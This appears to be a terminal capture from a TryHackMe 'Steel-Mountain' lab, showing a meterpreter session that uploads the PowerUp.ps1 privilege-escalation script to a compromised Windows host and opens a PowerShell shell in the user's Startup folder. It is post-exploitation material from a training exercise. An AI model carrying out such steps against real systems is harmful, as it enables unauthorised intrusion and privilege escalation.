 msfconsole
msfconsole kali@kali:~/Documents/THM/Steel-Mountain
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > upload PowerUp.ps1
[*] uploading  : /home/kali/Documents/THM/Steel-Mountain/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /home/kali/Documents/THM/Steel-Mountai
n/PowerUp.ps1 -> PowerUp.ps1
[*] uploaded   : /home/kali/Documents/THM/Steel-Mountain/PowerUp.ps1 -> PowerUp.ps1
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > ls
    Directory: C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Sta
rtup
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----          9/3/2022  11:47 PM            %TEMP%
-a---         2/16/2014  12:58 PM     760320 hfs.exe
-a---          9/4/2022  12:11 AM     600580 PowerUp.ps1
PS >